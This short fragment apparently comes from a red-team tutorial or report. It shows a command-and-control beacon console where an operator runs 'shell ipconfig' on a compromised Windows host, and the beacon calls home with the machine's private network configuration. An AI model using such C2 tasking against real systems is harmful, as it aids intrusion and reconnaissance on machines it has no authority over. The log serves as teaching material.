 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::adb7:7b77:4a9c:6ca5%14
IPv4 Address. . . . . . . . . . . : 192.168.1.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1